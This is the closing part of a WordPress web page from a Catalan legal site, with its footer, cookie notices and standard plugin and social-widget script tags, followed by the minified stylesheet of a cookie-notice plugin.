				<a href='https://www.cardedeulegal.cat/municipalia-2019_3/'><img width="150" height="150" src="https://www.cardedeulegal.cat/wp-content/uploads/2020/04/Municipalia-2019_3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-447" decoding="async" loading="lazy" srcset="https://www.cardedeulegal.cat/wp-content/uploads/2020/04/Municipalia-2019_3-150x150.jpg 150w, https://www.cardedeulegal.cat/wp-content/uploads/2020/04/Municipalia-2019_3.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-447'>
				Municipalia 2019_3
				</figcaption></figure>
		</div>
</aside></div><!-- #secondary -->

	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="scroll-container">
			<a href="#" class="scrolltop"><i class="fa fa-chevron-up"></i></a>
		</div>
		<div class="site-info container">
			<a href="http://wordpress.org/" rel="nofollow">Proudly powered by WordPress</a><span class="sep"> | </span>Theme: <a href="http://themeisle.com/themes/amadeus/" rel="nofollow">Amadeus</a> by Themeisle.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://www.cardedeulegal.cat/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <div class="modal-wrapper " role="dialog" aria-modal="true"  aria-label="Popup Dialog"><div class="wp-post-modal"><button type="button" aria-label="Close" class="close-modal"> × </button><div id="modal-content"></div></div></div><script type="text/javascript" src="https://www.cardedeulegal.cat/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cardedeulegal.cat\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cardedeulegal.cat/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cardedeulegal.cat/wp-content/plugins/social-buttons-pack/facebook-button-plugin/js/script.js?ver=1.0" id="fcbkbttn_script-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinit.js-js" async data-pin-save="true" data-pin-lang="en" data-pin-count="none"></script>
<script type="text/javascript" src="https://www.cardedeulegal.cat/wp-content/themes/amadeus/js/navigation.js?ver=20120206" id="amadeus-navigation-js"></script>
<script type="text/javascript" src="https://www.cardedeulegal.cat/wp-content/themes/amadeus/js/skip-link-focus-fix.js?ver=20130115" id="amadeus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twttr_api_scripts_init-js-after">
/* <![CDATA[ */
!function(d,s,id) {
					var js,fjs=d.getElementsByTagName(s)[0];
					if (!d.getElementById(id)) {
						js=d.createElement(s);
						js.id=id;
						js.src="https://platform.twitter.com/widgets.js";
						fjs.parentNode.insertBefore(js,fjs);
					}
				}(document,"script","twitter-wjs")
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilitzem cookies per garantir que us donem la millor experiència al nostre lloc web. Si continueu utilitzant aquest lloc, assumirem que ho consentiu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="D&#039;acord" style="background-color: #00a99d">D&#039;acord</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #00a99d">No</a><a href="https://www.cardedeulegal.cat/avis-legal/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política de privadesa" style="background-color: #00a99d">Política de privadesa</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cardedeulegal.cat/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5
body_size: 633
content:
#cookie-notice,#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;text-align:center}#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;letter-spacing:0;line-height:20px;left:0}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:1ms!important;animation-duration:1ms!important}#cookie-notice .cookie-notice-container,#cookie-notice .cookie-revoke-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container,#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none}.cn-position-top{top:0}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:0;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:after,.cn-close-icon:before{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:grey}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){letter-spacing:.25px;margin:0 0 0 10px;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:0;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px}.cn-buttons-container,.cn-text-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade,#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-buttons,.cookie-notice-container #cn-notice-text{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px}}